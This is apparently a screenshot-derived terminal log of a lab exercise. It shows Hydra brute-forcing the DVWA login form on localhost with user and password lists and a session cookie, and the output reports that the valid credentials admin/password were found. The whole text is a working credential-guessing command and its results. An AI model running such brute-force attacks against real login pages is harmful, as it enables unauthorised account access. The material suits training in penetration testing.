 ┌──(ngalacan㉿ngalacan)-[~]
└─$ hydra -L ~/users.txt -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vu
lnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=C
ookie\:PHPSESSID=3r5rqa8jhh2r9cjsqmvojb2bq8;security=low:F=Username and/or pa
ssword incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 12:
43:15
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:6/p:15)
, ~6 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=3r5rqa8
jhh2r9cjsqmvojb2bq8;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: Admin   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 12:
43:17
┌──(ngalacan㉿ngalacan)-[~]
└─$